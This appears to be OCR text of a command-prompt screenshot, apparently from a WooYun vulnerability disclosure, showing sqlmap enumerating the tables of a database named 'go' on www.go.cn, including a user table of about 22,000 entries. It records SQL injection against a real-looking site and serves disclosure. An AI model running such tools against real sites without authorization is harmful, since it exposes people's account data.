 管理员: 命令提示符
[13:30:41] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: go
+------------+---------+
| Table | Entries |
+------------+---------+
| user_group | 22644 |
| `user` | 22432 |
| checksums | 1562 |
| express | 70 |
| `group` | 7 |
| config | 5 |
+------------+---------+
[13:30:46] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[13:30:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.go.cn'
[*] shutting down at 13:30:46
www.wooyun.org